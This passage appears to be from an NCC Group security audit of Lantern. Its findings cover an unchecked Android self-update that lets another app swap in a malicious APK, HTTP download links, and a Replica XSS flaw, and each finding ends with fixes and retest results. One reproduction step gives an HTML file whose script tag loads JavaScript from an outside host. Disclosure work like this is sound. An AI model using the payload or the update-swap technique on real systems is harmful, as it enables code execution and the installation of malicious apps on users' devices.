|                           |                                                                                                                                                                                                              |

<span id="page-17-0"></span>

|                     | Finding Lack of Integrity Checking in Self-Update Functionality Allows Malicious Update                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |
|---------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                     | Risk Medium Impact: High, Exploitability: Medium                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |
|                     | Identifier NCC-LANT001-001                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |
| <b>Status</b> Fixed |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |
|                     | <b>Category</b> Access Controls                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |
|                     | <b>Component</b> Lantern Android App                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |
|                     | Location lantern-build/lantern-mobile/app/src/main/java/org/lantern/app/activity/Upd<br>ateActivity.java                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |
|                     | <b>Impact</b> A malicious application already present on a device can exploit the Lantern Android appli-<br>cation's update process and trick a user into installing arbitrary applications on the device.<br>This vulnerability can also be exploited to trick the user into replacing the current Lantern<br>application on the device with a modified or malicious version. This finding does not impact<br>devices running Android version 10 (API level 29) and higher.                                                                                                                                                                              |
| Description         | The Lantern Android application can be downloaded and installed by visiting https://getlan<br>tern.org/lantern-installer.apk using a browser on an Android device. This is a side-loaded<br>version of the application and doesn't update via Google's Play Store.                                                                                                                                                                                                                                                                                                                                                                                        |
|                     | The "UpdateActivity.java" class is responsible for updating the side loaded version of the Lantern<br>application. This class downloads the latest version of Lantern application's APK file and stores<br>it at the following location on the device: /storage/emulated/0/Android/data/org.getl<br>antern.lantern/files/Lantern.apk                                                                                                                                                                                                                                                                                                                      |
|                     | On Android devices, external storage is mounted on the /storage/emulated/0 directory.<br>The "UpdateActivity.java" class creates an application specific directory /storage/emulated/<br>0/Android/data/org.getlantern.lantern during the update process using the getExte<br>rnalFilesDir() method.                                                                                                                                                                                                                                                                                                                                                      |
|                     | On devices running Android version 9 (API level 28) and lower, the application specific directo-<br>ries in external storage are world Readable/Writable, assuming an application has appropriate<br>storage permissions. Therefore, any malicious application on the device will have read/write<br>access to the storage/emulated/0/Android/data/org.getlantern.lantern/files/La<br>ntern.apk file created during the update process. In Android Version 10 (API level 29) and<br>above, application specific directories in external storage are restricted by the SeLinux policies<br>by default.                                                     |
|                     | During the update process, the Lantern application does't verify the integrity and source of the<br>downloaded update package before opening it for installation. Since the downloaded update<br>is an Android package (APK) file, the Android OS will prompt the user for installation. Due to<br>this, a malicious application already present on the device can replace the Lantern applica-<br>tion's update package with an arbitrary Android package, just before the Lantern application<br>opens it for installation. If successful, the user will be prompted to install the arbitrary Android<br>package instead of Lantern application update. |
|                     | For this attack to be successful, the malicious application already present on the device needs<br>android.permission.WRITE_EXTERNAL_STORAGE and android.permission.READ_EXTER<br>NAL_STORAGE permissions. These permissions are fairly common among Android applica-<br>tions and a user can be easily tricked into granting them. Additionally, during the exploit<br>process, a user will be prompted to trust the source of the arbitrary package being installed.                                                                                                                                                                                    |

| It is assumed that most of the users will agree to install the arbitrary package due to the trust |
|---------------------------------------------------------------------------------------------------|
| associated with the source of the update process, i.e. the Lantern Application.                   |

The finding was verified by exploiting the attack vector discussed above using the Lantern's Android application versions 6.0.4 and 6.0.6 on a device running Android 8.0.0. It was verified through code review that the code responsible for updating the Lantern application in versions 6.0.4, 6.0.6 and 6.0.10 (the current version as of writing this report) is the same. Therefore, the finding is valid for the current version (i.e. version 6.0.10) of the application.

Note that the update will only be attempted (and thus, this issue will be exploitable) if a new update is presented by the backend server. Thus, the current side-loaded version of Lantern's Android application will be vulnerable to this issue until a future update to fix the underlying issue is installed and accepted by users. More specifically, the presence of that new update will actually enable exploitability of this issue for users. This provides additional motivation to encourage users to update to the fixed version as quickly as possible.

**Reproduction Steps** See [Appendix B on page 45](#page-44-0) for reproduction steps.

Recommendation Wherever possible, use application specific directories in internal storage of the Android device as they are restricted by the SeLinux policies for all versions of Android OS. Additionally, sign all update packages and verify the signature and hash of the update package before installation.

> More information related to Android data storage can be found at [https://developer.android.](https://developer.android.com/training/data-storage/app-specific) [com/training/data-storage/app-specific](https://developer.android.com/training/data-storage/app-specific).

Retest Results The app is saving the content to local storage (getCacheDir) and appropriate methods to verify during the update process were implemented to check if the downloaded APK have the expected SHA256 hash of the signing certificate associated with the package. It leads to an error and abort condition if the checks are not satisfied during the update.

<span id="page-19-0"></span>

|                     | Finding Official Facebook Posts Link to Lantern S3 Static Website Over HTTP                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |
|---------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                     | Impact: Medium, Exploitability: Low<br>Risk Medium                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |
|                     | Identifier NCC-LANT001-018                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |
| <b>Status</b> Fixed |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |
|                     | <b>Category</b> Cryptography                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |
|                     | <b>Component</b> Lantern Website                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |
|                     | Location • https://www.facebook.com/getlantern/<br>• http://s3.amazonaws.com/cg3evrbayfebc/index.html<br>• http://s3.amazonaws.com/cg3evrbayfebc/lantern-installer.dmg<br>• http://s3.amazonaws.com/cq3evrbayfebc/lantern-installer.exe                                                                                                                                                                                                                                                                                                                                                                                           |
|                     | Impact A malicious actor intercepting HTTP traffic between users and Lantern's official website will<br>be able to see its plaintext contents and modify the traffic. As a result, a malicious actor can<br>serve modified versions of Lantern binaries to users for download.                                                                                                                                                                                                                                                                                                                                                    |
| Description         | The Lantern website is hosted in a number of places including on Amazon S3 as a static<br>website. This website contains links to download the Lantern binaries for various platforms.<br>The static website is served over both HTTP and HTTPS.                                                                                                                                                                                                                                                                                                                                                                                  |
|                     | NCC Group discovered that the Lantern Facebook page has a post that point users to down-<br>load Lantern from the S3 static website using HTTP.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |
|                     | Lantern<br>October 4, 2016 · 3<br>蓝灯官网墙内镜像<br>http://s3.amazonaws.com/cg3evrbayfebc/ind<br>ex.html                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |
|                     | <b>ODV</b> 29<br>20 Comments 11 Shares                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |
|                     | <b>□</b> Like<br>Comment<br>$\hat{\varphi}$ Share                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |
| Recommendation      | HTTP is a plain-text protocol, therefore, a malicious actor intercepting this traffic will be able<br>to see all the plain-text data and modify the traffic. This configuration presents an opportunity<br>for an intercepting party to serve modified versions of Lantern binaries to users for download.<br>The use of clear text protocols should be prevented by enforcing TLS as a transport method.<br>Adding the following statement to a bucket configuration will ensure objects can only be<br>accessed over TLS connections.<br>$\{$<br>"Statement" [<br>ł<br>"Action" "s3:*",<br>"Effect" "Deny",<br>"Principal" "*", |

```
"Resource":"arn:aws:s3:::<bucketname>/*",
       "Condition":{
           "Bool":
            { "aws:SecureTransport": false }
       }
   }
]
```
Retest Results Fixed. At the time of the retest, the aforementioned HTTP link could not be found in the Facebook page for Lantern anymore and no other such links could be identified.

}

<span id="page-21-0"></span>

|                       | <b>Finding</b> Lantern Website Accessible Over HTTP                                                                                                                                                                                                                                                                               |
|-----------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                       | Risk Medium<br>Impact: Medium, Exploitability: Medium                                                                                                                                                                                                                                                                             |
|                       | Identifier NCC-LANT001-019                                                                                                                                                                                                                                                                                                        |
| <b>Status</b> Fixed   |                                                                                                                                                                                                                                                                                                                                   |
|                       | <b>Category</b> Configuration                                                                                                                                                                                                                                                                                                     |
|                       | <b>Component</b> Lantern Website                                                                                                                                                                                                                                                                                                  |
|                       | Location . http://getlantern.com                                                                                                                                                                                                                                                                                                  |
|                       | <b>Impact</b> A malicious actor intercepting HTTP traffic between users and Lantern's website will be able<br>to see its plain-text contents and modify it. As a result, a malicious actor can serve modified<br>versions of Lantern applications to users for download.                                                          |
| Description           | The Lantern website is hosted on multiple domains which includes get lantern.com, get lan<br>tern. org and lantern. io. The website contains links to download the Lantern applications<br>for various platforms.                                                                                                                 |
|                       | The Lantern website hosted at get lantern.com domain is served over both HTTP and HTTPS.<br>As with other Lantern domains, HTTP requests to get lantern. com domain are not redirected<br>to https://getlantern.com by default.                                                                                                   |
|                       | HTTP is a plain-text protocol, therefore, a malicious actor intercepting this traffic will be able<br>to see all the plain-text data and modify it. As a result, it is possible for the malicious actor to<br>serve modified versions of Lantern applications to users visiting the Lantern website at http://<br>getlantern.com. |
|                       | Note: It has been verified that the client has deployed a fix for this finding. All HTTP requests<br>to getlantern.com are now redirected to https://getlantern.com.                                                                                                                                                              |
| Recommendation        | Redirect all HTTP requests to getlantern.com domain to https://getlantern.com.                                                                                                                                                                                                                                                    |
| <b>Retest Results</b> | Fixed. HTTP requests to getlantern.com, getlantern.org and lantern.io domains are<br>appropriately redirected to HTTPS.                                                                                                                                                                                                           |
|                       |                                                                                                                                                                                                                                                                                                                                   |

<span id="page-22-0"></span>

|                           | <b>Finding</b> Arbitrary JavaScript May Be Executed By Replica's View Page                                                                                                                                                                                                                                                                                                                                                                         |
|---------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| <b>Risk</b>               | Medium<br>Impact: High, Exploitability: Low                                                                                                                                                                                                                                                                                                                                                                                                        |
|                           | Identifier NCC-LANT001-025                                                                                                                                                                                                                                                                                                                                                                                                                         |
| Status Fixed              |                                                                                                                                                                                                                                                                                                                                                                                                                                                    |
|                           | <b>Category</b> Data Validation                                                                                                                                                                                                                                                                                                                                                                                                                    |
|                           | <b>Component</b> Lantern Replica                                                                                                                                                                                                                                                                                                                                                                                                                   |
|                           | Location http://localhost:[port]/[http token]/replica/view?link=[magnet link]                                                                                                                                                                                                                                                                                                                                                                      |
|                           | Impact An attacker who successfully coerces a user into visiting the /view endpoint with a malicious<br>magnet link may run arbitrary JavaScript in the user's browser, leading to further attacks such<br>as highly convincing phishing campaigns.                                                                                                                                                                                                |
| Description               | Replica enabled Lantern clients allow users to upload HTML files to the Replica upload page.<br>After being uploaded, these HTML files can be searched for using Replica Search and then<br>clicked upon to download the files to the user's computer using the /download endpoint on<br>the Lantern webserver.                                                                                                                                    |
|                           | During the engagement NCC Group consultants identified that it was possible to manually<br>navigate to the /view endpoint instead, supplying the magnet link of the uploaded file. Upon<br>navigating to /view with the appropriate magnet link, the user's web browser would render<br>the contents of the file as HTML and execute any JavaScript held within the file.                                                                          |
|                           | This creates a situation where a malicious attacker may be able to socially engineer a victim<br>into viewing a magnet URL as opposed to downloading it, which would provide them with the<br>ability to execute arbitrary JavaScript on the victim's machine.                                                                                                                                                                                     |
| <b>Reproduction Steps</b> | • Create a file named 'test.html' and populate it with the following:                                                                                                                                                                                                                                                                                                                                                                              |
|                           | <html><br/><head> </head><br/><body><br/><script src="https://nc.ci/1.js"></script><br/></body><br/></html>                                                                                                                                                                                                                                                                                                                                        |
|                           | • Upload the file to the Replica upload page within Lantern and click on the link to the file<br>after it has been uploaded<br>• Modify the URL which opens after clicking the link, changing '/download' to '/view' - navigate<br>to the modified URL<br>• Observe that an NCC Group JavaScript popup appears explaining the impact of Cross Site<br>Scripting and arbitrary JavaScript execution.                                                |
| Recommendation            | NCC Group recommends that the /view endpoint should be modified to verify the MIME type<br>of the file supplied in the 1 ink GET parameter prior to rendering it to the screen. If the MIME<br>type doesn't match a list of expected MIME types (for example, using the same list as the<br>client-side React code uses when deciding whether to offer /view or /download to the user)<br>then the user should be redirected to /download instead. |
|                           | Retest Results Fixed. Navigating to the /view URL in Lantern no longer previews such content and other<br>arbitrary files, only those with video, audio, image or PDF MIME types.                                                                                                                                                                                                                                                                  |

<span id="page-23-0"></span>

|               | <b>Finding</b> When and Where Files Are Downloaded Is Unclear to Users                                                                                                                                                                                                                                                                                                               |
|---------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| <b>Risk</b>   | Medium<br>Impact: High, Exploitability: Low                                                                                                                                                                                                                                                                                                                                          |
| Identifier    | NCC-LANT001-026                                                                                                                                                                                                                                                                                                                                                                      |
| <b>Status</b> | Fixed                                                                                                                                                                                                                                                                                                                                                                                |
| Category      | Other                                                                                                                                                                                                                                                                                                                                                                                |
|               | <b>Component</b> Lantern Replica                                                                                                                                                                                                                                                                                                                                                     |
|               | Location C:\Users\[username]\AppData\Local\replica\data\[unique-GUID]\[filename]                                                                                                                                                                                                                                                                                                     |
| Impact        | Multiple scenarios exist where users may run into legal trouble due to unknowingly having<br>files saved to their local machines, especially if the files are illegal or banned within the user's<br>country.                                                                                                                                                                        |
| Description   | When a Replica Search file link is clicked, an HTTP request will be sent to the client's localhost<br>proxy server. If the file is abled to be displayed (i.e. jpeg, png, mp4, svg, or pdf), the view<br>endpoint will be called, otherwise the download endpoint is called.                                                                                                         |
|               | • GET /[httpLocalToken]/replica/download?link=[magnet link]<br>• GET /[httpLocalToken]/replica/view?link=[magnet link]                                                                                                                                                                                                                                                               |
|               | Either request will cause the localhost proxy server to automatically download the file to the<br>user's AppData directory:                                                                                                                                                                                                                                                          |
|               | . C:\Users\[username]\AppData\Local\replica\data\[unique-GUID]\[filename]                                                                                                                                                                                                                                                                                                            |
|               | For non-displayable files, the user's browser will then automatically download the file from the<br>localhost server, which is then saved to the user's Downloads folder. For displayable files, an<br>html page will be presented with the file displayed to the user. Users will then have the option<br>to download the file via a download button. See the following screenshot: |
|               |                                                                                                                                                                                                                                                                                                                                                                                      |
|               | $\overline{\bullet}$<br>fox.jpg Filetype: image/jpeg Size: 30.24 kB Uploaded: 2020-10-18                                                                                                                                                                                                                                                                                             |
|               | Figure 4: Screenshot of the Download button made available within Replica                                                                                                                                                                                                                                                                                                            |
|               | Because Replica's download functionality is not clear to users the following scenarios exist:                                                                                                                                                                                                                                                                                        |

1. If a user clicks a displayable file and sees the download button, a user could reasonably assume that the file hasn't been downloaded yet. User's may not realize that the download button retrieves the file locally from the user's machine, having already been downloaded

|                           | to the AppData directory.<br>2. If a user wishes to delete a Replica file from their local machine, the user may only delete<br>the file saved within the user's Download directory, not realizing that the same file is also<br>located in the user's AppData directory.                                                                                                                                                                          |
|---------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                           | These scenarios could cause users legal trouble. In Scenario #1, if users browse to displayable<br>content that is illegal or banned within the user's country, they may not realize a copy is saved<br>to their local machine. And in Scenario #2, a user attempting to delete files that are illegal or<br>banned within the user's country can be unaware that the same file may have copies saved in<br>other locations on the user's machine. |
| <b>Reproduction Steps</b> | . In the Lantern Desktop Client, search for a uploaded jpeg file using a search query such as:<br>fox<br>• Click the Replica Search link to display the file within the browser<br>• Navigate to C:\Users\[username]\AppData\Local\replica\data\ and observe that a<br>new folder has been created containing the file                                                                                                                             |
|                           | Recommendation Users should be notified whenever any files are saved to the local machine, as well as the exact<br>directory location. Consider adding additional UI around downloads to help clarify when and<br>where files are downloaded.                                                                                                                                                                                                      |
|                           | Retest Results Fixed. No copies of uploaded files have been identified in the application folder as previously<br>found during the initial assessment.                                                                                                                                                                                                                                                                                             |

<span id="page-25-3"></span><span id="page-25-2"></span><span id="page-25-1"></span><span id="page-25-0"></span>

|                       | <b>Finding</b> Insufficient User Education on Anonymity                                                                                                                                                                                                                                                                                                                                      |
|-----------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
